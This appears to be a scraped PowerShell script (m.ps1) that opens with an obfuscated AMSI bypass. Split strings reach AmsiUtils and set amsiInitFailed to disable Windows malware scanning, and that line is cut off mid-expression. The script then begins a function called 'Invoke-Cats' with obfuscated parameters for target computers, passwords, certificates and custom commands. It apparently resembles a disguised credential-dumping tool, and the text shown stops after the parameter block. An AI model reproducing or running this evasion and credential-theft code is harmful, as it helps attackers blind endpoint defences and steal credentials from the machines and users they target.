 m.ps1
1 Try
2 {
3 [Ref].Assembly.GetType('Sys'+'tem.Mana'+'gement.Aut'+'omatio'+'n.Am'+'siUtils').GetField('am'+'siInitFai'+'led','NonP'+'ublic,Static').SetValue($null,$
4 }
5 Catch
6 {}
7
8 function Invoke-Cats
9 {
10
11
12 [CmdletBinding(DefaultParameterSetName={'p'+'wds'})]
13 Param(
14 [Parameter(Position = 0)]
15 [String[]]
16 ${COM`PuternA`Me},
17
18 [Parameter(ParameterSetName = "PW`ds", Position = 1)]
19 [Switch]
20 ${P`Wds},
21
22 [Parameter(ParameterSetName = "ceR`TS", Position = 1)]
23 [Switch]
24 ${C`ERtS},
25
26 [Parameter(ParameterSetName = "C`UStOMC`OmmaNd", Position = 1)]
27 [String]
28 ${coM`M`AnD}
29 )